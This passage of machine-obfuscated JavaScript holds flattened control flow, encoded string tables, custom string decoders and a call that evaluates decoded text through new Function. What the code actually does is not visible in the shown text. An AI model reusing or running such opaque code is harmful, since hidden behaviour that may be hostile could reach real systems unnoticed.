0x7:case-0xbf:uRe7yGR(SiJUlWU.tVEP3Fe.ST7tud=QR6oIuL[qwtIl3+0xad],SiJUlWU.tVEP3Fe.fGoCUSh=-QR6oIuL[qwtIl3+0xae]);for(SiJUlWU.tVEP3Fe.j3LpDr=QR6oIuL[qwtIl3+0xad];j3LpDr<VQJfqud;j3LpDr++){SiJUlWU.tVEP3Fe.e9hkKr=aWkmAd.indexOf(LHEmQRa[j3LpDr]);if(e9hkKr===-QR6oIuL[eo4sJ3+0x1d2])continue;if(fGoCUSh<QR6oIuL[Oq1SdBx+0xbd]){fGoCUSh=e9hkKr}else{uRe7yGR(fGoCUSh+=e9hkKr*QR6oIuL[0x13],BQA5gs|=fGoCUSh<<ST7tud,ST7tud+=(fGoCUSh&QR6oIuL[Oq1SdBx+0xd1])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[Oq1SdBx+0xd4]);do{uRe7yGR(h69v02V.push(BQA5gs&QR6oIuL[0x3]),BQA5gs>>=QR6oIuL[eo4sJ3+0x1d3],ST7tud-=QR6oIuL[0x2])}while(ST7tud>QR6oIuL[0xe]);fGoCUSh=-QR6oIuL[0x1]}}if(fGoCUSh>-QR6oIuL[0x1]){uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0xa4,Oq1SdBx+=0x15c);break}else{uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x69,eo4sJ3+=0x16e,Oq1SdBx+=0x15c,XgZMqm+=-0x341);break}case 0x7d:case SiJUlWU.tVEP3Fe.cBEwOU+0x27:case-0xe3:return UxSHx3Y=!0x0,suffxeb(h69v02V);case XgZMqm-0x205:uRe7yGR(SiJUlWU.tVEP3Fe.VQJfqud=LHEmQRa.length,SiJUlWU.tVEP3Fe.h69v02V=[],SiJUlWU.tVEP3Fe.BQA5gs=QR6oIuL[0x0],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,eo4sJ3+=-0x152,Oq1SdBx+=0x1c);break;default:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x420);break;case Oq1SdBx-0x264:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0x54,0x62,0x1b],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break;case 0x39:case 0x9c:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x55,eo4sJ3+=0x25,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break}}uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=eo4sJ3(-0x96,-0x6c,0xb4,0x12).next().value);if(UxSHx3Y){return qwtIl3}}function _1lQSzH(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=sMg8vS(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(ZnXAWc={},UxSHx3Y=yCRh5u([\"gfxbE\",\"U0`$o6<V9;#@H\",\"wb4!3/j#@cJ_5\",\"kbpU#yN[!\",\"4=>=uJ(\",\"Xj3zQ\",\"M=pUUx,&\",\"5/pUR\",\"v.4=T\",\"a|S+^23|rf<FkTcdubY=6y/T)SM\",\"9K6l^2D&\",\"XbSUM2_gn#P\",\"3bol\",\"k7S+Np;NowmhT@0\",\"*q}BOIAt\",\"_,(R^.7m5.WQ\\\"iTe4[?Ma.$\\\"/_uZ/`??weLd;yw56kxWIFsr|Zt\",\"FC#9n2Pmt_;|,ryso2~\\\"TDbAcqZmIA%sEFw?6,Q{:QOz8B!iE9IEu0lj.m2:t\",\"19e*L&??dM\",\"|#ILw%rhrUPG7gOeG#4h#5..j*/4Nc$IC=*^7!~_MO=4:iD!w9IHNv;\",\"0,D/(S>mKy+~0`smH,}BMc2?zy1^1b=elb2q5[]sEU2KZ$37.%%/@Kfj\",\"r2JC25Ak]#UA18yaL26W7sER0F67^N7OT.i`6{Zs~TrD6YMk\",\"}>j`R%Y^hMj0r8]aA.)h|\\\"\\\"!;mHzzoCrCbg7>Z`:g&kMt\",\"wD|2=$]_WZ0pyv>@v#XR?g;\",\"uqEKa,=s&#)C<i7?ePk?GWBozyj><i{!`J6\\\"S[w?ZUqP5I<fj*}BI0bRL\",\"&#0Le*Th[hw}c/c7h.mCz>At}F|ijvtO=%bP\",\"Am=CjDVspy?Rj6is#;\",\"v7.WM%;\",\"F6F^$D#GR\",\"9_I/&$B\\\"ZJIM2FhkO*0Ww[!o|ZV\\\"VLv>(\\\"r@qEU{\\\"%KxwI1@`6}RB\",\"3JU\\\"Y2di[p?r>6_71PZ}j+ba;pXb.$.OC_z^09|^aF\",\"N_C)LD7{fFuHposHzG3*>|Lf>.O#Z$T\",\"N4/h2o(j&J\",\"%H%^//7TdkH`3N/8Y*V7$&mh*1/\",\"Z2I73_oyx1H#z`k8~fI7UWr:xA`/<z{BN.pEPvti|m=NHFn?XKrP0}{yLq(%t\",\"obd\\\"0XPftTU9[L$k*2PEs!n_ST_{jc!k_2u@C!7j~&pWLYtr\",\"_Bu*asB@Y.rNeBjo);\",\"Z6eWf0:^$A\\\"C.$4@9q_9=S*mY.,}+i{!h=j\",\"4P0Emc]a}QO@ODRHIDN\",\"%,Sdo!svGAVm2FS>Yb*HFIVGZJ,}BI5B=#`K)DpvVkk`Av1GJ6rq8K=t\",\"NGHqX%QmKF>FLbEa6?*HL+/)JO@MxL\",\"=\\\"buc}|\\\"WQGMw$0?2,O*a0$TqMb)t\",\"p.$E66Tj\",\"`On7~%>jXq2&5j]G^PeLsZz?B#M,}vTI\\\"#ch\",\"oq:Rpw]t<ZZ}Uo]?},VcYEIrt4=Z327f3%\\\"C8Zs?TFKJ*6=ef\\\",d?\",\"v$g7)%6.YTy{GIzrQ!;*3g8?CmIE3N\",\"^Bf)aKptUkK:i`uO,,o\\\"v[r{{&;,9$t6+9c}k\",\"6G=}mcoj\",\"|>,BxXtAj&<~ENtr{#yhPzzafJXx%6g8B#yhwvX>cT\",\"r,!9Nxc@/.%.zL\",\"tbHK7sFyMFvmTb0s#;\",\"%H,}E5%TC&!K(`AU7>K*QyYhJ%Y`A&<l@#s`p!akmbfp}&&G8*b|5%.t\",\"bblR,%sgz*4K/&q\",\"QOHL;+8?DxG9jdfe,P;uvvwt\",\"JG<C@0|P#mv~Fd\",\",q./@05R_O0mpYCGb*0Rh>*^QU%t{bKBK,Sdq%_.Y4=ZgFiaU.M`99#?=F9\",\"<[}Bl_,TOqx^nj[8eD`90`VsgTeEKru6X9gPi\",\")%luGI0zhyFGaD#Of#)Cg9u_iUA5heKHx_O)lVJAD4uWBFR\",\"p?HW&y%rUqcZIit69UN\",\"t/Wx:}]?=QvxADS>FTN\",\">90M?{H_:QQ$k8TIC!<C6/atZUgzE$3l#6Sh\",\"EO@ECKUrc_|\\\"9F`kkt\",\"?*J}hDBhhORA=jV8L*n7D.~s[4s`Xbqe@&!*Y^qk^k0/Fdv!ZZj}5cwai#Z\",\"XH<h:,K)0ZM`UYRi7&\\\"}xQY^&hpSioq\",\"57gK0yQy{T:^Yg]aT,L\\\"j>|+<UT@}r.6;sU\\\"iwjmf%C>U2X>H&N\",\"~%H/p2;\",\"d2U}]_[zWQxp$AU8%F{PsZ~t\",\"2[WxZ>[k=F#Qzo<?cUm8e,Hk~*NqDbur&6]P]2Tj\",\"|9U\\\"B|(y|hN0x&A\",\"&#h|f$1TD45/Ko$iZOeqBK%TnAAYldy?+N]P@0!^gb3t_&z6X[xEVV;\",\"&>JC|Wix6yX}RB|B8ba),EZAayQ/x`h\",\"Q*7?Jzjhoqh))Zd=1>*^8!._o*&}tYhk%*9?2>v5P1`$=Il!.,`/MI!jR\",\"tC8?6!}ArA>\",\"`*4dus712A:/8c(Ik:N\",\"uTh|M\\\"GkdyU`;&(e<F>8;\\\"}tEU\",\"}#?Wb\\\"P@ZQ0^%zlaV9HL7*>+#_g%_DWeSD?W~>XT|QY5;\",\"g*eL>|1rx1Ksa`.??!0H^S<^mkju!8i7rt\",\"PLyC;D;@rO%/{bC6YPZ?t&tnjThN@0p8vF}R*QX!$AAGRI*7u6!qj:Aad\",\"VU%Ea)5A0hXm(NGa)6f`zzh^{_IO,ZbBZqo}I/xRS&b#3N\",\"<NhPE.dx{.:Z#r]7~>W?vI,:*yOOGFjGXNVHZ`lh]#F`jS@OIGj`TDat\",\"|$Gq32#?&JQ\",\"KU(\\\"7^oTPy~b!gPI;:Y@^9l1U1;j^Z;m76pM]gix2Ar5}vIm5>gq\",\"gH\\\"CEe{y0%5oU2HfpCiP]2@\\\"0x\\\"?4z`mG:mC;y]z$1y$Wb)By6t@}D=t5Q1tt\",\">Dj9^SER[%F)%I{><f:Re6_?Nkdg0oX7i=?H7V;\",\"U:}B$%uk)#eN>6p7p.V7QyMmqO9KTwiaR:%Ha),,jT){kFuH*,kMA\",\"QO3KlV3TJO9F8IHO/>;@W%HRDTe5QY;6n#!q\",\">D,?VubR*k*/Ey5BOt\",\"0NT\\\"GWAxVklOWN\",\"/_?MJ+qxay^HO&8fYb1*n|uR>ql#o8F\",\"cD9?3wGg]%4Q&b<s}%c9SIbRBZF5FS2k3F3KQ:OknUorbFfH]D)?Wwy\\\"fFQ\",\"Iql7,Dka4k4Z[L&spBeKGW_ag4*\",\"D>i)2\\\".g~&K/n$HO]NNdmz6km*JA*6+ag*xE6{LrJU<$bgv8]h|L+V;\",\"H>D*!*RRKU6EJjCG}9Ncq5;\",\"$U&M8KZ)W%eO$A@r16!/6ZHkt.V\\\"~SHOF/j?TWm^D4V$</yfF2[M\",\"_[+^&:,Pkq]_hbqIA:m9HZxA^1xpogTB}[l/,x;\",\"AmC/Eyss(Zvtt\",\"M,$W?KQ^RMRA?LrsHt\",\"H>R^X^^!b&&mjd.oZOk?5[_gK#!rvrpa8UU\\\"$5+^R\",\"x!k}pcY$DT8#qYX!^29?i\",\"!DX?4xqxYqkSt\",\"aBA\\\"Q9.GEy6WvohBA.W}7\",\"BbxHv%Fh3y6H3ZMBT:}2YWhy|h47y6T\",\"`QD8ncFod\",\"^PJCiI9km.:rJIqiU?Y@]I|:yU1pt\",\"b.6WoQ!jD_=Hej(B>&)??sQ:2AU>:AficD;9pVBj?%l%TgF\",\"fTE7zo*!,A\",\"uPR^#eQ!(Z&7Xs@o>>bWQ&;\",\"CBuh2>xGx:(ZYg\",\"|Bv9>\",\"icGrfdNN!Q~\",\">aJn**K=IS,60D\",\"0LU[5\",\"GbU}|vBj\",\"L?>GV*1@\",\"a<3[!z9*_%}\",\"zVjcFL^.@\",\"\\\"fyJ<;:h{\",\"qh2/>Sy6\",\"A+^Z<SbUB=\",\"*YGSStq6\",\"u$[f:a2](\",\"w7D)VL!p)\",\"3s8S)t@6\",\"$`<CIW^w|\",\"E33{PD7w\",\"DNJHGhD6\",\"v5|C7d<v@\",\"OJWHENC])\",\"xr[vqu!6\",\"jjjA1ilm(\",\"ZVtnFo+6\",\"03wvA4_6\",\"n4;CZP<6\",\"LvEvN*?w\",\"xajvb3o6\",\"eWpvb4zw\",\"hC;SbdJw\",\"~Nl`z0D6\",\"cNCZgP|6\",\"C`ng,L&6\",\"bN0feU2w\",\"t5VracBF(\",\"d,Svjr`6\",\"4=;r?8pd{\",\"=zF`[OCw\",\"Cdy?e*7w\",\"%]&/\",\"Q[>Q^LBh)\",\"^`On&d,6\",\"LzX|eQCw\",\"3)PZuXTw\",\"Lg^ZuLD6\",\"0N&m1tr6\",\"p)wf_ojw\",\"l(ov]u:~@\",\";dn|xy$]{\",\"u$@H\\\"o4e)\",\"@gjflc4p{\",\"WCIghUT7)\",\"9=sv>P46\",\"E,&HwWO6\",\"TY{0hUK6\",\"C(I@.2<6\",\"O(es2j_6\",\"#N/co5a~@\",\"$fO@UoFw\",\"(0{0}W7w\",\"uY:Ckmtw\",\":$CZqIBw\",\"ME*g+KO6\",\"!KGHEcX6\",\"^d}AzLi6\",\"dg1`ZP#w\",\"_J;JA_|6\",\"8WySD3,6\",\"Y)Snt*i6\",\"SVX/SHWw\",\"iW]`52V6\",\"G)NC3#7U{\",\"`gEvYi=R@\",\"iN^Hh*?w\",\"+WbsGQM|(\",\"p%3|AdaR)\",\"yY~`(cJw\",\"GdKQ(~ov@\",\"yWyJdi)7|\",\"J5iCcSX6\",\"0EO@iXfw\",\"7%?mhQQ6\",\"5=1C|2<6\",\"Z+wAbQU~)\",\"~8JuMi5z\",\"..9*rY/z\",\"kbB^*G9z\",\"l./Y$gWz\",\"\\\"(&LLG4\",\"W!m51<6p8mLCzP8\",\"S#3*i^oj\",\"WXXMECX<9CQ$Q+;mE\",\"(_~CZ}igT%]e`sbett\",\"xZ!q7nZ5|pk#dADert\",\"R:v*o|c@lY(/F0KT\",\"l_Y8TI5t\",\"*+6Nd]wA\",\"!ON?`0~A\",\"X,LVqvy\",\"FL24m7PY\",\"J\\\"_Mg*9Y\",\"2L?eX\",\"b0m];f.C\",\"DFOAwJoC\",\"E=l!1\",\"qWbnWRc]uy\",\"FFRb]/w$r\",\"bD:)q/8RC\",\"x9ebJR`V?\",\";or)1/L\",\"+o[AWV(xY.|45\",\"u/?0E`gR\",\"z%%Nvo%<]o\\\"@\\\"wDK/(d!Zsuk;a%z=#C;<pry6sI+][S.=#c`e^MA2pY{_0m6=#C;u~0H\",\"c:ArVW+H\",\"l%qO&e(@\",\"LoOkz9f@\",\"1E0CS]A\",\"JvS[CXFw\",\"Wx0b?I(w\",\"Sv7t1\",\"xb=ba6D\",\"CfxbE\",\"FV]e}^cV0Py`KE?gaI\\\"bt{lEL]8\",\"SGtN}^9>5n\",\"fG/0m6;hi1/_$X\",\".lxbJzkR\",\"5Eg4}}QR\",\"P1]oe*eR\",\"HXE0r\",\"r8ma4,kR\"],0xf));function nrkXnB(){var ZnXAWc=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(){return new Function(\"return this\")()}],UxSHx3Y,qwtIl3,eo4sJ3;uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=[]);try{uRe7yGR(UxSHx3Y=Object,qwtIl3[QR6oIuL[0x10]](\"\".__proto__.constructor.name))}catch(Oq1SdBx){}feFbJIR:for(eo4sJ3=QR6oIuL[0x0];eo4sJ3<ZnXAWc[QR6oIuL[0x4]];eo4sJ3++)try{var XgZMqm;UxSHx3Y=ZnXAWc[eo4sJ3]();for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[QR6oIuL[0x4]];XgZMqm++)if(typeof UxSHx3Y[qwtIl3[XgZMqm]]===QR6oIuL[0x5])continue feFbJIR;return UxSHx3Y}catch(Oq1SdBx){}return UxSHx3Y||this}uRe7yGR(qwtIl3=nrkXnB()||{},eo4sJ3=qwtIl3.TextDecoder,Oq1SdBx=qwtIl3.Uint8Array,XgZMqm=qwtIl3.Buffer,SiJUlWU=qwtIl3.String||String,LcPe2Ot=qwtIl3.Array||Array,FoQEUk6=function(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x11]]=new LcPe2Ot(QR6oIuL[0x21]),ZnXAWc[QR6oIuL[0x12]]=SiJUlWU[QR6oIuL[0xd]]||SiJUlWU.fromCharCode,ZnXAWc[QR6oIuL[0x7]]=[]);return TGEaYC1(function(...UxSHx3Y){uRe7yGR(UxSHx3Y[QR6oIuL[0x4]]=QR6oIuL[0x1],UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0x6],UxSHx3Y[-QR6oIuL[0xa]]=QR6oIuL[0x6],UxSHx3Y[QR6oIuL[0x9]]=UxSHx3Y[QR6oIuL[0x0]][QR6oIuL[0x4]],ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x4]]=QR6oIuL[0x0]);for(UxSHx3Y[QR6oIuL[0x8]]=QR6oIuL[0x0];UxSHx3Y[QR6oIuL[0x8]]<UxSHx3Y[QR6oIuL[0x9]];){uRe7yGR(UxSHx3Y[-QR6oIuL[0xa]]=UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++],UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x20]?UxSHx3Y[QR6oIuL[0x1]]=UxSHx3Y[-QR6oIuL[0xa]]:UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x2d]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0x1f)<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:UxSHx3Y[-QR6oIuL[0xa]]<=0xef?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0xf)<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:SiJUlWU[QR6oIuL[0xd]]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&QR6oIuL[0xe])<<0x12|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:(UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0xb],UxSHx3Y[QR6oIuL[0x8]]+=0x3),ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x10]](ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]||(ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]=ZnXAWc[QR6oIuL[0x12]](UxSHx3Y[QR6oIuL[0x1]]))))}return ZnXAWc[QR6oIuL[0x7]].join(\"\")})}());function suffxeb(ZnXAWc){return typeof eo4sJ3!==QR6oIuL[0x5]&&eo4sJ3?new eo4sJ3().decode(new Oq1SdBx(ZnXAWc)):typeof XgZMqm!==QR6oIuL[0x5]&&XgZMqm?XgZMqm.from(ZnXAWc).toString(\"utf-8\"):FoQEUk6(ZnXAWc)}w0Tq49h=xgEtGwu();function xgEtGwu(){var qwtIl3=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x0];function eo4sJ3(qwtIl3){var eo4sJ3=\"ADGIHgY;6bFj@9OBR|5#:[(wp0^K1Co%h7SL8*xfn,<r32/itX_de.&Uq$Z`mE{}QzvuV)~c!aPW4yJ=>]lMNTks+?\\\"\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=eo4sJ3(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}return new Function(Oq1SdBx(QR6oIuL[0x13]))()}],eo4sJ3,Oq1SdBx,XgZMqm;uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=[]);try{TGEaYC1(SiJUlWU);function SiJUlWU(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x11]]=\")30wLDWxY%9UFvbgOS]tJ#}ip5>u|7=e[Af2X$(ls:oaI&?~@/y;ZMrjk8K{BQVREq6P,<H!`1_ChndTG*^4\\\"mN.cz+\",qwtIl3[-QR6oIuL[0x18]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[-QR6oIuL[0x18]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[QR6oIuL[0x1b]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xc]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]);for(qwtIl3[QR6oIuL[0x8]]=QR6oIuL[0x0];qwtIl3[QR6oIuL[0x8]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[QR6oIuL[0x8]]++){qwtIl3[QR6oIuL[0x1a]]=qwtIl3[QR6oIuL[0x11]].indexOf(qwtIl3[-QR6oIuL[0x18]][qwtIl3[QR6oIuL[0x8]]]);if(qwtIl3[QR6oIuL[0x1a]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0xe]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0xe]]=qwtIl3[QR6oIuL[0x1a]]}else{uRe7yGR(qwtIl3[QR6oIuL[0xe]]+=qwtIl3[QR6oIuL[0x1a]]*QR6oIuL[0x13],qwtIl3[QR6oIuL[0x1b]]|=qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]],qwtIl3[QR6oIuL[0xc]]+=(qwtIl3[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[QR6oIuL[0x1b]]&QR6oIuL[0x3]),qwtIl3[QR6oIuL[0x1b]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0xc]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0xe]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[QR6oIuL[0x1b]]|qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function LcPe2Ot(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=SiJUlWU(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(eo4sJ3=Object,Oq1SdBx[LcPe2Ot(0x5c)](\"\"[LcPe2Ot(0x5d)][LcPe2Ot(0x5e)][LcPe2Ot(0x5f)]))}catch(FoQEUk6){}C2ID7m:for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[_1lQSzH(0x60)];XgZMqm++)try{var w0Tq49h;function yCRh5u(qwtIl3){var eo4sJ3=\"+!@;^bB9.gH)wJE?x%Cf>O5L#q1M\\\"I3[]FToQDv(<yNi{`Psm/}KR8S0Yh2tpae4=u7&:,~|zZ$_UGVW6*ldjrkcAXn\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function sMg8vS(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=yCRh5u(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}eo4sJ3=qwtIl3[XgZMqm]();for(w0Tq49h=QR6oIuL[0x0];w0Tq49h<Oq1SdBx[sMg8vS(0x61)];w0Tq49h++)if(typeof eo4sJ3[Oq1SdBx[w0Tq49h]]===sMg8vS(0x62))continue C2ID7m;return eo4sJ3}catch(FoQEUk6){}return eo4sJ3||this}function mnSaQkB(qwtIl3){var eo4sJ3,Oq1SdBx;function*XgZMqm(Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6={rracRH_:{}},yCRh5u){while(Oq1SdBx+SiJUlWU+LcPe2Ot!==0xcd)with(FoQEUk6.WKELoU||FoQEUk6)switch(Oq1SdBx+SiJUlWU+LcPe2Ot){case 0x3d:return ZnXAWc[NCiXdng]=(0x1,FoQEUk6.rracRH_.bNj8ewD)(UxSHx3Y[NCiXdng]);case FoQEUk6.rracRH_.ysKv7s+0x4e:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0x9,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x3,SiJUlWU+=-0x1d6,LcPe2Ot+=0xcb);break;case Oq1SdBx- -0x7e:uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push((yK8Y9k[QR6oIuL[0x1f]]|yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]])&QR6oIuL[Oq1SdBx+-0x1e]),FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=-0xb8);break;case Oq1SdBx-0xaf:case-0xf1:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=-0x79,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x1c,SiJUlWU+=0xe,LcPe2Ot+=-0x2c);break;case-0xa1:default:return ZnXAWc[NCiXdng];case 0x55:case-0x1f:case-0x53:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0xe,rracRH_.P9KYLn=function(...Oq1SdBx){return XgZMqm(0x1bc,-0x78,-0xbe,{rracRH_:FoQEUk6.rracRH_,fUH5dT8:{}},Oq1SdBx).next().value},rracRH_.bNj8ewD=function(...Oq1SdBx){return XgZMqm(0x8,0x1a,0xc1,{rracRH_:FoQEUk6.rracRH_,lRfs3J_:{}},Oq1SdBx).next().value},TGEaYC1(rracRH_.bNj8ewD));switch(qwtIl3){case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xeb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x64)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x66)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x68)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x1b])+\"_\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6c)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0x23]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x70)];case(0x1,rracRH_.P9KYLn)(0x71):return 